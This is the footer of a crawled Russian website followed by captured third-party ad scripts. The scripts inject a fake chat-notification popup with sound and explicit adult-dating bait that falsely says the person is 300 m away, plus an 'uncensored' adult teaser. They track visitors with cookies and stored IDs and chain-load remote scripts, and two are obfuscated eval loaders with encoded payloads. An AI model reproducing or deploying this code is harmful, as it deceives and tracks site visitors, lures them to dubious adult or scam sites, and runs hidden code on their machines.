<!-- /Yandex.Metrika counter --> 
<div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span></div> 
       
<script type='text/javascript' src='https://drankticket.com/services/?id=151717'></script>
<script type='text/javascript' data-cfasync='false'>
	let e7c4256128_cnt = 0;
	let e7c4256128_interval = setInterval(function(){
		if (typeof e7c4256128_country !== 'undefined') {
			clearInterval(e7c4256128_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c4256128_domain + '/' + e7c4256128_path + '/' + e7c4256128_file + '.js?25282a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c4256128_cnt += 1;
			if (e7c4256128_cnt >= 60) {
				clearInterval(e7c4256128_interval);
			}
		}
	}, 500);
</script>    
</body>    
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/morning/science5.js?25282a0.7208512296327556
body_size: 10912
content:
function setCookie_e7c4256128(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e7c4256128(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe7c4256128(teasers) {
		setCookie_e7c4256128('e7c4256128_view_' + e7c4256128_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e7c4256128_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e7c4256128_iM.prototype.e7c4256128_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e7c4256128_loadSound();

	    }
	    e7c4256128_iM.prototype.e7c4256128_loadSound = function () {
	        var e7c4256128_request = new XMLHttpRequest();
	        e7c4256128_request.withCredentials = true;
	        e7c4256128_request.responseType = "arraybuffer";
	        e7c4256128_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e7c4256128_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e7c4256128_request);
	        e7c4256128_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e7c4256128_request.open("GET", this.sound.Url, true);
	        e7c4256128_request.send();
	    };
	    e7c4256128_iM.prototype.e7c4256128_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e7c4256128_src = this.sound.context.createBufferSource();
	        e7c4256128_src.buffer = this.sound.bufferLoader;
	        e7c4256128_src.connect(this.sound.context.destination);
	        e7c4256128_src.start(0);
	        e7c4256128_src.addEventListener("ended", function () {
	            e7c4256128_src.stop(0);
	            e7c4256128_src.disconnect();
	        }, e7c4256128_src);
	    };
	    var e7c4256128_ss = new e7c4256128_iM();
	    e7c4256128_ss.e7c4256128_initSound();

	    const e7c4256128_date = new Date();
	    const e7c4256128_hour = e7c4256128_date.getHours() >= 10 ? e7c4256128_date.getHours() : '0' + e7c4256128_date.getHours();
	    const e7c4256128_minutes = e7c4256128_date.getMinutes() >= 10 ? e7c4256128_date.getMinutes() : '0' + e7c4256128_date.getMinutes();

	    function e7c4256128_closePopup() {
	        document.querySelector('.e7c4256128_popup').style.display = 'none';
	        	    }

	    function e7c4256128_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e7c4256128_popup').style.display = 'none';
	        	        setCookie_e7c4256128('e7c4256128_click_' + e7c4256128_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e7c4256128_ss.e7c4256128_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e7c4256128_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e7c4256128_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e7c4256128_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e7c4256128_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e7c4256128_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e7c4256128_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e7c4256128_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e7c4256128_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e7c4256128_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e7c4256128_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e7c4256128_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e7c4256128_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e7c4256128_hour + ':' + e7c4256128_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e7c4256128_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e7c4256128_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e7c4256128_hour + ':' + e7c4256128_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e7c4256128_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e7c4256128_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e7c4256128_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e7c4256128_goToUrl').addEventListener('click', e7c4256128_goToURL);
	        document.querySelector('#e7c4256128_closePopup').addEventListener('click', e7c4256128_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e7c4256128_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e7c4256128('e7c4256128_view_' + i) == null) {
		e7c4256128_view_flag = i;
		break;
	}
}

var e7c4256128_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e7c4256128('e7c4256128_click_' + i) == null) {
		e7c4256128_click_flag = i;
		break;
	}
}

var e7c4256128_close_flag = 0;
if (getCookie_e7c4256128('e7c4256128_close') == null) {
	e7c4256128_close_flag = 1;
}

if (e7c4256128_view_flag != 0 && e7c4256128_click_flag != 0 && e7c4256128_close_flag != 0) {
	var e7c4256128_ud;
	try { e7c4256128_ud = localStorage.getItem('e7c4256128_uid'); } catch (e) { }
	
	var e7c4256128_ims   = document.createElement("script");
	e7c4256128_ims.type  = "text/javascript";
	e7c4256128_ims.async = true;
	e7c4256128_ims.src   = 'https://pndoms.com/morning/science.js?25282&mode=list&u=' + e7c4256128_ud + '&r=' + Math.random();
	document.body.appendChild(e7c4256128_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/island/school.js?9575&u=null&a=0.8017936897438991
body_size: 9946
content:
	function eabd342f64_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeabd342f64(teasers) {
		if (document.getElementById('eabd342f64')) {
			document.getElementById('eabd342f64').innerHTML = "";
			document.getElementById('eabd342f64').classList.add('no-pop');
			
			
			document.getElementById('eabd342f64').setAttribute("onclick", "eabd342f64_cancel_bubbling(event);");
			document.getElementById('eabd342f64').setAttribute("onmouseup", "eabd342f64_cancel_bubbling(event);");
			document.getElementById('eabd342f64').setAttribute("onmousedown", "eabd342f64_cancel_bubbling(event);");
			document.getElementById('eabd342f64').setAttribute("oncontextmenu", "return false");
			
			
			var eabd342f64_place = document.getElementById('eabd342f64');

			var eabd342f64_table = document.createElement('table');
			eabd342f64_table.cellPadding = "0";
			eabd342f64_table.cellSpacing = "0";
			eabd342f64_table.style.borderSpacing = "0px";
			eabd342f64_table.style.borderCollapse = "inherit";
			eabd342f64_table.style.width = "100%";
			eabd342f64_table.style.margin = "0 auto";
			eabd342f64_table.style.textAlign = "center";
			eabd342f64_table.style.backgroundColor = "transparent";
			eabd342f64_table.style.border = "0px solid #7b7b7b";
			eabd342f64_table.style.borderRadius = "0px";
			eabd342f64_table.style.tableLayout = "fixed";
			eabd342f64_table.align = "center";
			eabd342f64_place.appendChild(eabd342f64_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eabd342f64_tr = document.createElement('tr');
				eabd342f64_table.appendChild(eabd342f64_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eabd342f64_td = document.createElement('td');
					eabd342f64_td.id = "eabd342f64_c_"+i;
					if (teasers[i][6] == "1"){
						eabd342f64_td.style.border = "1px solid #df6f78";
						eabd342f64_td.style.backgroundColor = "#fdf8e5";
					} else {
						eabd342f64_td.style.border = "0px solid #7b7b7b";
						eabd342f64_td.style.backgroundColor = "transparent";
						eabd342f64_td.setAttribute("onmouseover", "document.getElementById('eabd342f64_c_"+i+"').style.backgroundColor = 'transparent';");
						eabd342f64_td.setAttribute("onmouseout",  "document.getElementById('eabd342f64_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eabd342f64_td.style.padding = "0px";
					eabd342f64_td.style.borderRadius = "0px";
					eabd342f64_td.style.textAlign = "center";
					eabd342f64_td.style.verticalAlign = "top";
					eabd342f64_td.align = "center";
					eabd342f64_td.width = "100%";
					eabd342f64_tr.appendChild(eabd342f64_td);

					var eabd342f64_teaser = document.createElement('a');
					eabd342f64_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eabd342f64_teaser.target = "_blank";
					eabd342f64_teaser.rel = "nofollow";
					eabd342f64_teaser.style.textDecoration = "none";
					eabd342f64_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eabd342f64_teaser.style.zIndex = '1';
					eabd342f64_teaser.style.position = 'relative';
					eabd342f64_teaser.style.width = '100%';
					eabd342f64_td.appendChild(eabd342f64_teaser);
										
										
					eabd342f64_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eabd342f64').removeChild(document.getElementById('eabd342f64').firstChild);

							var eabd342f64_script     = document.createElement('script');
							eabd342f64_script.type    = 'text/javascript';
							eabd342f64_script.charset = 'utf-8';
							eabd342f64_script.async   = 'true';
							eabd342f64_script.src     = 'https://adtazwhite.com/' + eabd342f64_path + '/' + eabd342f64_file + '.js?9575&u=17688924457339904176&a=' + Math.random();
							document.body.appendChild(eabd342f64_script);
						}, 1000);
					}
					
					var eabd342f64_image = document.createElement('div'); 
					eabd342f64_image.id  = "eabd342f64_i_c_"+i;
										
					var eabd342f64_image2 = document.createElement('img');
					eabd342f64_image2.alt = "";
					eabd342f64_image2.src = teasers[i][1];
					eabd342f64_image2.style.width  = "200px";
					eabd342f64_image2.style.height = "200px";
					eabd342f64_image.style.overflow = "hidden";
					eabd342f64_image.appendChild(eabd342f64_image2);
					
										
					/*eabd342f64_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eabd342f64_image.style.backgroundSize = 'cover'; 
					eabd342f64_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eabd342f64_teaser.setAttribute("onmouseover", "document.getElementById('eabd342f64_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eabd342f64_teaser.setAttribute("onmouseout",  "document.getElementById('eabd342f64_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eabd342f64_temp_gifimage            = document.createElement('img');
						eabd342f64_temp_gifimage.alt            = "";
						eabd342f64_temp_gifimage.src            = teasers[i][5];
						eabd342f64_temp_gifimage.style.width    = "1px";
						eabd342f64_temp_gifimage.style.height   = "1px";
						eabd342f64_temp_gifimage.width          = "1";
						eabd342f64_temp_gifimage.height         = "1";
						eabd342f64_temp_gifimage.alt            = "";
						eabd342f64_temp_gifimage.title          = "";
						eabd342f64_temp_gifimage.style.position = "fixed";
						eabd342f64_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eabd342f64_temp_gifimage);
					}
					
					eabd342f64_image.style.border = "0px solid #ffffff";
					eabd342f64_image.style.borderRadius = "0px";
					eabd342f64_image.style.width = "200px"; 
					eabd342f64_image.style.height = "200px"; 
					eabd342f64_image.style.position = 'inherit';
					eabd342f64_image.style.cssFloat = 'none';
					eabd342f64_image.style.boxSizing = "content-box";
					eabd342f64_image.style.display = 'inline-block';
					eabd342f64_image.style.margin = "0px";
					
										
					var eabd342f64_title = document.createElement('div');
					eabd342f64_title.innerHTML = teasers[i][2];
					eabd342f64_title.style.fontSize = "10pt";
					eabd342f64_title.style.color = "#990000";
					eabd342f64_title.style.fontWeight = "bold";
					eabd342f64_title.style.textAlign = "center";
					eabd342f64_title.style.fontFamily = "Arial";
					eabd342f64_title.style.fontSize = "13px";
					eabd342f64_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eabd342f64_title.style.color = "#000000";
						eabd342f64_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eabd342f64_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eabd342f64_title.style.fontStyle = "normal";
					eabd342f64_title.style.fontWeight = "bold";
					eabd342f64_title.style.textDecoration = "none";
					eabd342f64_title.style.margin = "3px";
					eabd342f64_title.style.height = "auto";
					eabd342f64_title.id = "etarg_title_9575_"+i;

					
					var eabd342f64_description = document.createElement('div');
					eabd342f64_description.innerHTML = teasers[i][3];
					eabd342f64_description.style.color = "#000000";
					eabd342f64_description.style.fontSize = "10pt";
					eabd342f64_description.style.textAlign = "center";
					eabd342f64_description.style.fontFamily = "Arial";
					eabd342f64_description.style.fontSize = "12px";
					eabd342f64_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eabd342f64_description.style.color = "#000000";
						eabd342f64_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eabd342f64_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eabd342f64_description.style.fontStyle = "normal";
					eabd342f64_description.style.fontWeight = "normal";
					eabd342f64_description.style.textDecoration = "none";
					eabd342f64_description.style.margin = "3px";
					eabd342f64_description.style.height = "auto";
					eabd342f64_description.id = "etarg_description_9575_"+i;

					var eabd342f64_price = document.createElement('div');
					eabd342f64_price.innerHTML = teasers[i][4];
					eabd342f64_price.style.color = "#f25100";
					eabd342f64_price.style.textAlign = "center";
					eabd342f64_price.style.fontFamily = eabd342f64_description.style.fontFamily;
					eabd342f64_price.style.fontSize = eabd342f64_description.style.fontSize;
					eabd342f64_price.style.lineHeight = eabd342f64_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eabd342f64_price.style.color = "#f25100";
					}
					eabd342f64_price.style.fontStyle = eabd342f64_description.style.fontStyle;
					eabd342f64_price.style.fontWeight = "bold";
					eabd342f64_price.style.textDecoration = eabd342f64_description.style.textDecoration;
					eabd342f64_price.style.height = "auto";

										eabd342f64_teaser.appendChild(eabd342f64_image);
					eabd342f64_teaser.appendChild(eabd342f64_title);
					eabd342f64_teaser.appendChild(eabd342f64_description);
					eabd342f64_teaser.appendChild(eabd342f64_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeabd342f64([['https://adtazwhite.com/clicks/OTU3NV8zMDcyMThfMjMuMDA0OTg5Nl8xM18xNzY4ODkyNDQ1NzMzOTkwNDE3Nl8yMF8zLjE1LjIxOC4xMTheZTI4NDgzZTQ2ZGZiZWNkYzAzNWNhNTcyNjY0MDJjMjBeMTAuMS4yMC4yMDI2','//cs10.adtazwhite.com/content/61419/3518885.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61419/3518885_2.webp']]);  try { localStorage.setItem('eabd342f64_uid', '17688924457339904176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/morning/science.js?25282&mode=list&u=null&r=0.31656808418569726
body_size: 615
content:
 efe7c4256128([['https://pndoms.com/clicks/MjUyODJfMjk2MjU0XzIzLjAzNzM0N18xM18xNzY4ODkyNDQ2NDE2NTk5NTE3Nl8yMF8zLjE1LjIxOC4xMTheNTgzM2I0OTc2MWVlY2I3YmU4NjVjYjNjYjQwZDE4OTFeMTAuMS4yMC4yMDI2','//cs10.pndoms.com/content/61419/3485993.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.pndoms.com/content/61419/3485993_2.webp']]);  try { localStorage.setItem('e7c4256128_uid', '17688924464165995176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=57475
body_size: 1899
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"JqIlsyXGj",8,3,37))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=151717
body_size: 1606
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"nOYZWPMUj",13,5,13))